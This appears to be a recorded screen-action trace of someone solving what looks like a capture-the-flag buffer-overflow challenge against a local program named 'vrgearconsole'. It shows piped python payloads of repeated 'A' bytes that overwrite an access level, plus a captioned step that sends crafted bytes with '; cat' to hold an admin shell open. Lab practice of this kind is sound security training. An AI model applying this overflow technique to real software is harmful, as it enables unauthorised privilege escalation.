
type("'A'")

type("*15")

type("python -c \"print 'A'*15\" |")

type("./vrgearconsole")

Step: Rerun the pipe with 16 A's and select the overwritten access level
key("BackSpace")

key("BackSpace")

type("python -c \"print 'A'*16\" | ./vrgearconsole")

double_click(765, 585)

Step: Pick out the 0x30 admin threshold in the source, then return to the terminal
key("alt+tab")

left_click(563, 316)

scroll("down", 3)

double_click(299, 522)

left_click(562, 315)

mouse_move(775, 619)

Step: Send seventeen '\x29' bytes with '; cat' appended to keep the admin shell open
type("30")
